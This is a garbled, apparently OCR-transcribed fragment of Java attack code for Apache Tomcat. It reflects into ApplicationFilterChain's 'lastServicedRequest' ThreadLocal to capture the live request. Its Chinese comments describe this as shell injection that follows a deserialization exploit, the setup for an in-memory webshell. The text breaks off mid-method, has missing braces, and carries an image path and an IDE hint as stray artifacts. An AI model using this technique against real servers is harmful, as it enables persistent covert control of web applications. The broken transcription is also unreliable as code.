 private static ServletContext getServletContext()
throws NoSuchFieldException, IllegalAccessException, ClassNotFoundException
ServletRequest servletRequest = null;
/*shell注入，前提需要能拿到request、response等*/
Class c = Class.forName("org.apache.catalina.core.ApplicationFilterChain");
java.lang.reflect.Field f = c.getDeclaredField( name: "lastServicedRequest");
f.setAccessible(true);
ThreadLocal threadLocal = (ThreadLocal) f.get(null);
//不为空则意味着第一次反序列化的准备工作已成功
if (threadLocal != null && threadLocal.get() != null) {
servletRequest = (ServletRequest) threadLocal.get();
}
//如果不能去到request，则换一种方式尝试获取